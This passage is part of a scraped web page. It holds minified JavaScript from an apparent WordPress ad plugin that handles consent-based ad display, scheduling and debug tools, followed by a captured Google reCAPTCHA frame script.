l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:18:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cfpU64w8RncgVrokej4vXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044743973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>